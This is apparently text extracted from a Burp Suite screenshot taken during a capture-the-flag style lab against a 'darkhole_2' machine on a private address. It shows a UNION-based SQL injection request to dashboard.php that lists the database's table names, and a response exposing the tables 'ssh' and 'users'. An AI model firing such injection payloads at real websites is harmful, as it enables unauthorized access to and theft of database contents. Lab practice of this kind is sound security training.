 Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,group_concat(table_name),3,4,5,6+from+information_schema.tables+where+table_schema%3d'darkhole_2'--+- HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
Search 0 highlights
Response
Pretty Raw Hex Render \n
Full name ssh,users
Email 3
Contact number 5